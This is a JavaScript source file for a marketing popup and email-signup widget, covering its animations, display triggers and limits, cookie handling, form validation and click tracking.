			document.getElementById("bg"+i).style.display = "none";
			if(window["llopt"+i]['from'] == "right" || window["llopt"+i]['from'] == "left"){
				if(!parseInt(window["llopt"+i]['wnum'])) h = llwinW() + 50;
				else if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['wnum']) - parseInt(window["llopt"+i]['remnant']);
				else h = parseInt(window["llopt"+i]['wnum']);
			}else{
				if(parseInt(window["llopt"+i]['remnant']) && !r) h = parseInt(window["llopt"+i]['h']) - parseInt(window["llopt"+i]['remnant']);
				else h = parseInt(window["llopt"+i]['h']);
			}		
			llmv(i, window["llopt"+i]['from'], h);
		}
		llresetAnimate(i);
		var iframev = document.getElementsByTagName("iframe");
		if(iframev.length){
			for (var l = 0; l < iframev.length; l++){
				var ifr_source = iframev[l].getAttribute('src');
				if (ifr_source) {
					if(ifr_source.indexOf('youtube.com/embed/') != -1){
						iframev[l].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*');
					}
				}
			}
		}
}

function llwxpclose(c){
		if(c == 1) {
			if(typeof window["llopt1"] !== 'undefined'){
				if(window["llopt1"]['type'] != "inline" && window["llopt1"]['type'] != "static") llpopclose("1");
				else if(window["llopt1"]['type'] == "inline" || window["llopt1"]['type'] == "static") alert("This is an inline widget. onClick event is not available.");				
			}else{
				llpopclose();
			}
		}else if(c) {
			var thiswid = document.getElementById("llwid"+c).value;
			if(window["llopt"+thiswid]['type'] != "inline" && window["llopt"+thiswid]['type'] != "static") llpopclose(thiswid,'c');
		}
}

function llwxpshow(c){
		if(c == 1) {
			if(typeof window["llopt1"] !== 'undefined'){
				if(window["llopt1"]['type'] != "inline" && window["llopt1"]['type'] != "static") llpopstart("1");
				else if(window["llopt1"]['type'] == "inline" || window["llopt1"]['type'] == "static") alert("This is an inline widget. onClick event is not available.");
			}
		}else if(c) {
			var element = document.getElementById("llwid"+c);
			if (typeof(element) != 'undefined' && element != null){
				var thiswid = element.value;
				if(window["llopt"+thiswid]['type'] != "inline" || window["llopt"+thiswid]['type'] != "static") llpopstart(thiswid);				
			}else{
				alert("Widget Code for Campaign ID "+c+" cannot be found.\n\nIf this is a demo, just know that the popup will be initiated in the actual site if the Widget Code is inserted.\n\nIf this is the actual site, it means you have not inserted the Widget with Campaign ID "+c+" to this website.");
			}
		}
}
function llsty() {
		a = ['-webkit-animation', '-moz-animation', '-o-animation','animation', '-ms-animation'];
		for (var i = 0;i < a.length;i++) { 
				if (typeof document.documentElement.style[a[i]] == "string") { 
						return a[i] //return that string
				}
		}
}
function llresetAnimate(i) {
	document.getElementById("popctr"+i).style[llsty()] = 'llresetAnimate 0.1s ease 0s 1 normal forwards';
}
function llfadeIn(i,d) { 
	document.getElementById("popctr"+i).style[llsty()] = 'llfadeIn '+d/5+'s ease-in 0s 1 normal forwards';
}
function llbounceIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llbounceIn '+d+'s ease 0s 1 normal forwards';
}
function llshrinkIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llshrinkIn '+d+'s ease 0s 1 normal forwards';
}
function lltada(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'lltada '+d+'s ease 0s 1 normal forwards';
}
function llzoomInOut(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llzoomInOut '+d+'s ease 0s 1 normal forwards';
}
function lldropSwing(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'lldropSwing '+d+'s ease 0s 1 normal forwards';
}
function llturnIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llturnIn '+d+'s ease 0s 1 normal forwards';
}
function lldropFlip(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'lldropFlip '+d+'s ease 0s 1 normal forwards';
}
function llrotateIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llrotateIn '+d+'s ease 0s 1 normal forwards';
}
function llslideOut(i,d) {
	tF = window["llopt"+i]['from'];
	if(!tF) tF = "left";
	if(tF == "top") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutTop '+d+'s ease 0s 1 normal forwards';
	else if(tF == "bottom") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutBottom '+d+'s ease 0s 1 normal forwards';
	else if(tF == "right") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutRight '+d+'s ease 0s 1 normal forwards';
	else document.getElementById("popctr"+i).style[llsty()] = 'llslideOutLeft '+d+'s ease 0s 1 normal forwards';
}
function llhardBounce(i,d) {
	tF = window["llopt"+i]['from'];
	if(tF == "top") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceTop '+d+'s ease 0s 1 normal forwards';
	else if(tF == "bottom") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceBottom '+d+'s ease 0s 1 normal forwards';
	else if(tF == "right") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceRight '+d+'s ease 0s 1 normal forwards';
	else document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceLeft '+d+'s ease 0s 1 normal forwards';
}
function llspringBounce(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llelasticBounce(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llspeedIn(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInRight '+d+'s ease-out 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="top"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInTop '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInBottom '+d+'s ease 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInLeft '+d+'s ease-out 0s 1 normal forwards';
	}
}
function llflyIn(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llmv(i,f,d){
  e = document.getElementById("pop"+i);   
  p = 0;
  v = setInterval(frame, 10);
  function frame() {
    if (p == d) {
			window["llopt"+i]['isAnimating'] = false;
			document.getElementById("close"+i).style.display = 'none';
      clearInterval(v);
    } else {
      if(d < 10) p++;
			else p = p + d/10;
			if(p > d) p = d;
      if(f == "top") e.style.top = -p + "px"; 
      else if(f == "bottom") e.style.bottom = -p + "px"; 
      else if(f == "left") e.style.left = -p + "px"; 
      else if(f == "right") e.style.right = -p + "px"; 
    }
  }
}

function llaNow(i,a,t) {
	if(window["llopt"+i]['isAnimating']) return false;
	s = parseInt(window["llopt"+i]['speedfactor']);
	if(a == "popUp"){
		dd = 1.5;
	}else if(a == "bounceIn" || a == "zoomInOut" || a == "turnIn"){
		dd = 0.9;
	}else if(a == "tada"){
		dd = 1.1;
	}else if(a == "dropSwing"){
		dd = 1.2;
	}else if(a == "slideOut"){
		dd = 0.5;
	}else if(a == "elasticBounce" || a == "speedIn" || a == "flyIn"){
		dd = 0.8;
	}else dd = 1;
	if(s) d = Math.max(dd + ((5 - s)/5), 0.1);
	else d = dd;
	switch (a)
	{
		 case "popUp":
				 llfadeIn(i,d);
				 break;
		 case "bounceIn":
				 llbounceIn(i,d);
				 break;
		 case "shrinkIn":
				 llshrinkIn(i,d);
				 break;
		 case "tada":
				 lltada(i,d);
				 break;
		 case "zoomInOut":
				 llzoomInOut(i,d);
				 break;
		 case "dropSwing":
				 lldropSwing(i,d);
				 break;
		 case "turnIn":
				 llturnIn(i,d);
				 break;
		 case "dropFlip":
				 lldropFlip(i,d);
				 break;
		 case "rotateIn":
				 llrotateIn(i,d);
				 break;
		 case "slideOut":
				 llslideOut(i,d);
				 break;
		 case "hardBounce":
				 llhardBounce(i,d);
				 break;
		 case "springBounce":
				 llspringBounce(i,d);
				 break;
		 case "elasticBounce":
				 llelasticBounce(i,d);
				 break;
		 case "speedIn":
				 llspeedIn(i,d);
				 break;
		 case "flyIn":
				 llflyIn(i,d);
				 break;
	}
	window["llopt"+i]['isAnimating'] = true;
	setTimeout(function(){ window["llopt"+i]['isAnimating'] = false; }, d*1000);
}

function llinview (i,m) {
		m = parseInt(m)/100;
		o = window["llopt"+i]['h'] * m;
		
		r = document.getElementById("pop"+i).getBoundingClientRect();
		thisx = r.top + o;
		thish = r.bottom - r.top;
		thisy = (r.left + r.right)/2;
		return (
				thisx < llwinH() &&
				r.bottom > thish*m &&
				thisy >= 0 &&
				thisy <= llwinW()
		);
}
function lloutview (i) {
		r = document.getElementById("pop"+i).getBoundingClientRect();
		return (
				r.top >= llwinH() ||
				r.bottom <= 0 ||
				r.left >= llwinW() ||
				r.right <= 0
		);
}

function llinlineAnim(i,a) {
	document.getElementById("popctr"+i).style.opacity = "0";
	if(window["llopt"+i]['loaded'] == 0) llpxAnalytic(i,"load");
	if(a == "wave" || a == "highlight" || a == "vibrate" || a == "shake") a = "popUp";
	if(!window["llopt"+i]['animated']){
		if(window["llopt"+i]['shown']) return false;
		llaNow(i,a,"inline");
		window["llopt"+i]['animated'] = true;
	}
	window["llopt"+i]['shown'] = 1;
}

} //end of if

// Define parameters
var llloaded31574_g;
window["llopt35891"]['thisnoshowslug'] = [];window["llopt35891"]['thisonlyshowslug'] = [];window["llopt35891"]['listid'] = "83899";
window["llopt35891"]['listurl'] = "";
window["llopt35891"]['urlveri'] = "1";
window["llopt35891"]['listurlnew'] = "";

if(llhasTouch()) pids31574 = ["35891"];
else pids31574 = ["35891"];
pidns31574 = [];

thishref = window.location.href.toLowerCase();

pids31574.forEach(function(item, index, object) {
  if (window["llopt"+item]['thisnoshowcval'] == llgcookie(window["llopt"+item]['thisnoshowcname']) || window["llopt"+item]['thisnoshowslug'].some(function(v) { return thishref.indexOf(v) >= 0; })) {
    object.splice(index, 1);
		console.log("splice");
  }
	if(window["llopt"+item]['thisonlyshowcval'] !== undefined || window["llopt"+item]['thisonlyshowslug'].length > 0){
		pids31574 = [];
		if (window["llopt"+item]['thisonlyshowcval'] == llgcookie(window["llopt"+item]['thisonlyshowcname']) || window["llopt"+item]['thisonlyshowslug'].some(function(v) { return thishref.indexOf(v) >= 0; })) {
			pidns31574.push(item);
		}		
		console.log("pids reset");
	}

});

if(pidns31574.length > 0) pids31574 = pidns31574;

pid31574 = pids31574[Math.floor(Math.random()*pids31574.length)];

if(pid31574 === undefined){
	console.log("no match");
}else{
	if(llhasTouch()){
		if(window["llopt"+pid31574]['on_when'] == "onExit" && window["llopt"+pid31574]['on_when'] != "onTimeout") {
			window["llopt"+pid31574]['on_when'] = "onTimeout"; window["llopt"+pid31574]['timeout'] = "10000";
		}	
	}else{
		if(document.documentElement.scrollHeight <= llwinH() && window["llopt"+pid31574]['on_when'] != "onExit" && window["llopt"+pid31574]['on_when'] != "onTimeout" && window["llopt"+pid31574]['on_when'] != "onClick") {
			window["llopt"+pid31574]['on_when'] = "onTimeout"; window["llopt"+pid31574]['timeout'] = "10000";
		}	
	}

	window["llopt"+pid31574]['isAnimating'] = false;
	window["llopt"+pid31574]['shown'] = 0;
	window["llopt"+pid31574]['showing'] = 0;
	window["llopt"+pid31574]['loaded'] = 0;
	window["llopt"+pid31574]['isScrolling'] = null;
	if(!window["llopt"+pid31574]['limitxpire']) window["llopt"+pid31574]['limitxpire'] = 30;

	// Get original referral
		if (llgcookie("llpr31574")) thisReferer = llgcookie("llpr31574");
	else{
		thisReferer = document.referrer.replace("www.", '').replace("linkviewer.", '');
		if(thisReferer.indexOf(".") > -1){
			if(thisReferer) llscookie("llpr31574", thisReferer, 0);
		}else{
			thisReferer = "";
		}
	}
		if(thisReferer){
		matches = thisReferer.match(/^https?\:\/\/([^\/?#]+)(?:[\/?#]|$)/i);
		window["llopt"+pid31574]['originalref'] = matches && matches[1];
	}else{
		window["llopt"+pid31574]['originalref'] = "";
	}

	// Get page url
	window["llopt"+pid31574]['page'] = encodeURIComponent(window.location.hostname.replace(/^www\./,'') + window.location.pathname);

	switch (window["llopt"+pid31574]['limit'])
	{
		 case "once_per_visitor":
				 if (llgcookie("llpc31574") == "once_per_visitor") window["llopt"+pid31574]['shown'] = 1;
				 else llscookie("llpc31574", "once_per_visitor", window["llopt"+pid31574]['limitxpire']);
				 break;
		 case "once_per_session":
				 if (llgcookie("llpc31574") == "once_per_session") window["llopt"+pid31574]['shown'] = 1;
				 else llscookie("llpc31574", "once_per_session", 0);
				 break;
		 case "every_visit":
				 break;
		 case "every_visit_till_close":
				 if (llgcookie("llpc31574") == "every_visit_till_close") window["llopt"+pid31574]['shown'] = 1;
				 break;			 
	}

	switch (window["llopt"+pid31574]['on_when'])
	{
		 case "onExit":
				window["llopt"+pid31574]['llpop_Ready'] = 0;
				break;
		 case "onScrollBelow":
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = 0;
				llevt(window,"load",function() {window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop;});
				break;
		 case "onScrollEop":
				var dynaDiv2 = document.createElement('span');
				dynaDiv2.id = 'lleopid'+pid31574;
				dynaDiv2.className = 'llpop_eop';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				var scr = document.getElementById('llscript31574');
				scr.parentNode.insertBefore(dynaDiv2, scr);
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = 0;
				llevt(window,"load",function() {window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop;});
				break;
		 case "onScrollEnd":
				break;				
		 case "onTimeout":
				break;			
	}

	switch (window["llopt"+pid31574]['off_when'])
	{
		 case "onScrollAbove":
				break;
		 case "onScrollEopEnd":
				break;			
		 case "onScrollEndEnd":
				break;
	}

	function process31574(e)
	{
		llpopcreate(pid31574,31574);

			var buttons = document.getElementById('pop'+pid31574).getElementsByTagName("button");		
			var thisform = document.getElementById("pop"+pid31574).getElementsByTagName("form");
			if (typeof thisform[0] !== 'undefined') { 
				var thisaction = thisform[0].getAttribute('action');
				llevt(thisform[0], "submit", function(e) {
					e = e ? e : window.event;
					var field, form = thisform[0];
					if(typeof form == 'object' && form.nodeName == "FORM"){
							for(i=form.elements.length-1; i>=0; i--){
									field = form.elements[i];
									if(field.name == "email"){
										var thisemail = field.value.replace(/^\s+|\s+$/gm,'');
										field.value = thisemail;
										if(!thisemail){
											field.classList.add("llpop_inputerror");
											alert("Please enter your email so that we can contact you.");
											e.preventDefault();
											return false;
										}else if(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(thisemail) != true){
											field.classList.add("llpop_inputerror");
											alert("Please enter a valid email address.");
											e.preventDefault();
											return false;
										}
									}else if(field.name == "name" || field.name == "lastname" || field.name == "firstname"){
										field.value = field.value.replace(/^\s+|\s+$/gm,'');
										if(!field.value){
											field.classList.add("llpop_inputerror");
											if(field.name == "firstname" && document.getElementsByName('firstname').required){
												alert("Please enter your First Name.");
												e.preventDefault();
												return false;
											}else if(field.name == "lastname" && document.getElementsByName('lastname').required){
												alert("Please enter your Last Name.");
												e.preventDefault();
												return false;
											}else if(field.name == "name" && document.getElementsByName('name').required){
												alert("Please enter your Name.");
												e.preventDefault();
												return false;
											}
										}
									}
							}
					}
					for (var l = 0; l < buttons.length; l++){
						if(buttons[l].getAttribute('type') == 'submit'){
							buttons[l].classList.add("btnclicked");
							setTimeout(function(){ 
								for (var j = 0; j < buttons.length; j++){
									buttons[j].removeAttribute("disabled");
									buttons[j].classList.remove("btnclicked");
								}
							}, 10000);
						}
					}
					if(thisform.length && !thisaction){
						e.preventDefault();
						llformPost(pid31574,31574,'wangmoneylist',window["llopt"+pid31574]['listid']);
						return false;
					}else{
						llpopclose(pid31574,'c',1);
					}
				});
			}
		
		// track click for submit button
		if(buttons.length){
			for (var l = 0; l < buttons.length; l++){
				if(buttons[l].getAttribute('type') == 'submit' || buttons[l].getAttribute('type') == 'button'){
					buttons[l].onmousedown = function () {
						var clickid = this.id;
						if(!clickid) clickid = "";
						llpxAnalytic(pid31574,'click','button',clickid);
					};
				}else{
					llevt(buttons[l], "click", function() {
						this.classList.remove("llpop_inputerror");
					});
				}
			}
		}	
		// track click for a href
		var links = document.getElementById('pop'+pid31574).getElementsByTagName("a");
		if(links.length){
			for (var l = 0; l < links.length; l++){		
				links[l].onmousedown = function () {
					var clickid = this.id;
					if(!clickid) clickid = "";
					llpxAnalytic(pid31574,'click','link',clickid);
				};
			}
		}
		// Start
		if(window["llopt"+pid31574]['type'] == "inline" || window["llopt"+pid31574]['type'] == "static"){
			document.getElementById("popctr"+pid31574).style.opacity = "0";
			window["llopt"+pid31574]['animated'] = false;
			if(llinview(pid31574,window["llopt"+pid31574]['min_view'])){
				setTimeout(function() {llinlineAnim(pid31574,window["llopt"+pid31574]['animation']);}, 100);
			}	
			llevt(window, "scroll", function() {
				if (llinview(pid31574,window["llopt"+pid31574]['min_view'])) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llinlineAnim(pid31574,window["llopt"+pid31574]['animation']);
					}, 100);
				}
				if(lloutview(pid31574) && window["llopt"+pid31574]['shown'] == 1){
					llresetAnimate(pid31574);
				}
			});
		}else if(window["llopt"+pid31574]['on_when'] == "onTimeout" && window["llopt"+pid31574]['shown'] == 0){
			setTimeout(function(){llpopstart(pid31574)}, window["llopt"+pid31574]['timeout']);
		}else if(window["llopt"+pid31574]['on_when'] == "onExit"){
			llevt(document, "mouseout", function(e) {
					e = e ? e : window.event;
					var from = e.relatedTarget || e.toElement;
					if ((!from || from.nodeName == "HTML") && window["llopt"+pid31574]['llpop_Ready'] > 0 && window["llopt"+pid31574]['shown'] == 0) {
						llpopstart(pid31574);
					}else window["llopt"+pid31574]['llpop_Ready'] = 0;
			});
			llevt(document, "mousemove", function(e) {
					e = e ? e : window.event;
					var thisMouseY = e.clientY;
					var thisMouseX = e.clientX;
					var thisMouseXn = document.body.clientWidth - thisMouseX;
					if (thisMouseY >= 50) window["llopt"+pid31574]['llpop_Ready'] = 0;
					else if (thisMouseY > 0 && thisMouseY < document.body.clientHeight){
						if(thisMouseXn > 10 && thisMouseX > 10) window["llopt"+pid31574]['llpop_Ready']++;
						else if(thisMouseY < 10) window["llopt"+pid31574]['llpop_Ready']++;
						else window["llopt"+pid31574]['llpop_Ready'] = 0;
					}
			});
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollBelow"){
			llevt(window, "scroll", function() {
				if(window["llopt"+pid31574]['isScrolling'] !== null) {
						clearTimeout(window["llopt"+pid31574]['isScrolling']);        
				}
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if (window["llopt"+pid31574]['llpop_scrollTopPrev'] < llscrolltop() && llscrolltop() > (sh * window["llopt"+pid31574]['scroll_beyond'] / 100) && window["llopt"+pid31574]['shown'] == 0) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llpopstart(pid31574);
					}, 1000);
				}
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop();
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollEop"){
			llevt(window, "scroll", function() {
				if(window["llopt"+pid31574]['isScrolling'] !== null) {
						clearTimeout(window["llopt"+pid31574]['isScrolling']);        
				}
				var el = document.getElementById('lleopid'+pid31574);
				var et = llGetPos(el).bottom - llwinH();
				if (window["llopt"+pid31574]['llpop_scrollTopPrev'] < llscrolltop() && llscrolltop() > et + 12 && window["llopt"+pid31574]['shown'] == 0) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llpopstart(pid31574);
					}, 1000);
				}
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop();
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollEnd"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if(llscrolltop() >= sh && window["llopt"+pid31574]['shown'] == 0){
					llpopstart(pid31574);
				}
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onClick"){
		}else if(window["llopt"+pid31574]['shown'] == 0){ //start immediately
			llpopstart(pid31574);
		}
		// Close 
		if(window["llopt"+pid31574]['off_when'] == "onScrollAbove"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if (llscrolltop() < (sh * window["llopt"+pid31574]['scroll_beyond'] / 100)) {
					if(window["llopt"+pid31574]['showing'] == 1){
						llpopclose(pid31574,0);
						window["llopt"+pid31574]['shown'] = 0;
					}
				}
			});	
		}else if(window["llopt"+pid31574]['off_when'] == "onScrollEopEnd"){
			llevt(window, "scroll", function() {
				var el = document.getElementById('lleopid'+pid31574);
				var et = llGetPos(el).bottom - llwinH();
				if (llscrolltop() < et + 12) {
					if(window["llopt"+pid31574]['showing'] == 1){
						llpopclose(pid31574,0);
						window["llopt"+pid31574]['shown'] = 0;
					}
				}
			});	
		}else if(window["llopt"+pid31574]['off_when'] == "onScrollEndEnd"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if(sh != llscrolltop() && window["llopt"+pid31574]['showing'] == 1){
					llpopclose(pid31574,0);
				}
			});	
		}
		document.getElementById('pop'+pid31574).onmouseenter=function(){
			if(window["llopt"+pid31574]['isAnimating'] || window["llopt"+pid31574]['showing']) return false;
			var area=this;
			var delay=setTimeout(function(){llpopstart(pid31574);},300);
			area.onmouseleave=function(){clearTimeout(delay);};
		}
		document.getElementById('pop'+pid31574).addEventListener('touchstart', function(){
			if(window["llopt"+pid31574]['isAnimating'] || window["llopt"+pid31574]['showing']) return false;
			llpopstart(pid31574);
		}, false)
	}
	// Ready
	ll_styc = 1;
	ll_sty = 0;
	llevt(window,"load",function(e) {
		let llsvgctnelem=document.getElementById("llsvgctr");if(!llsvgctnelem){llsvgctnelem=document.createElement("div");llsvgctnelem.id="llsvgctr";document.body.appendChild(llsvgctnelem)}if(llsvgctnelem.innerHTML.trim()===""&&!llsvgctnelem.hasAttribute("data-loading")){llsvgctnelem.setAttribute("data-loading","true");fetch("https://llsvr.com/svg/llsvg.svg").then(res=>res.text()).then(svgText=>{llsvgctnelem.innerHTML=svgText;llsvgctnelem.removeAttribute("data-loading")}).catch(err=>{console.error("SVG load failed:",err);llsvgctnelem.removeAttribute("data-loading")})}
		document.addEventListener("click",function(e){const shown=document.querySelectorAll(".ll-hdshow");if(![...shown].some(el=>el.contains(e.target))){shown.forEach(el=>el.classList.remove("ll-hdshow"))}});
		document.getElementsByTagName("BODY")[0].style.minHeight = "10px";
		// youtube iframe ie fix
		var iframev = document.getElementsByTagName("iframe");
		if(iframev.length){
			for (var l = 0; l < iframev.length; l++){
				var ifr_source = iframev[l].getAttribute('src');
				var wmode = "wmode=transparent";
				var enablejsapi = "enablejsapi=1";
				if (ifr_source) {
					if(ifr_source.indexOf('youtube.com/embed/') != -1 && ifr_source.indexOf('enablejsapi') == -1){
						if(ifr_source.indexOf('?') != -1) iframev[l].setAttribute('src',ifr_source+'&'+enablejsapi); 
						else iframev[l].setAttribute('src',ifr_source+'?'+enablejsapi);
					}				
					if(ifr_source.indexOf('youtube.com/embed/') != -1 && ifr_source.indexOf('wmode') == -1){
						if(ifr_source.indexOf('?') != -1) iframev[l].setAttribute('src',ifr_source+'&'+wmode); 
						else iframev[l].setAttribute('src',ifr_source+'?'+wmode);
					}
				}
			}
		}
		if(!llloaded31574_g){
			process31574(e);
			llloaded31574_g = true;
			setTimeout(function(){
				if (document.getElementById('pop'+pid31574) == null) process31574(e);
			}, 3000);
			const element = document.getElementById("demo");
			setInterval(function() {
						if(ll_styc){
								ll_sty++;
						}
			}, 1000);
			document.addEventListener( 'visibilitychange' , function() {
				if (document.hidden) {
					ll_styc=0;
				} else {
					ll_styc=1;
				}
			}, false );
		}
	});

	llevt(window,"resize",function(e) {
		llresize(pid31574);
	});

	window.addEventListener("message", function(e) {
			var c = e.data[0],
					d = e.data[1],
					f = e.data[2];
			if(c == "formsubmitresult"){
				var isbtnclicked = document.getElementsByClassName('btnclicked');
				if (isbtnclicked.length > 0) {
					isbtnclicked[0].removeAttribute("disabled");
					isbtnclicked[0].classList.remove("btnclicked");				
				}
				if(f == "showform"){
					document.getElementById("llpop_ssctr").innerHTML = d;
					document.getElementById("llpop_sssent").style.display = "block";
				}else{
					if(pid31574 > 1){
						if(window["llopt"+pid31574]['listurl'] != ""){
							var thislisturl = window["llopt"+pid31574]['listurl'].replace("##ll-email-ll##", document.querySelector('input[name=email]').value);
							if(window["llopt"+pid31574]['listurlnew']){
								window.open(thislisturl, '_blank').focus();
								llpopclose(pid31574,'c',1);
							}else{
								window.open(thislisturl, '_parent');
								return false;
							} 
						}else{
							llpopclose(pid31574,'c',1);
						}
					}else{
						llpopclose(pid31574,'c',1);
					}
					document.getElementById("llpop_ssctr").innerHTML = d; 
					document.getElementById("llpop_sssent").style.display = "block";
				} 
			}
	}, !1);
}
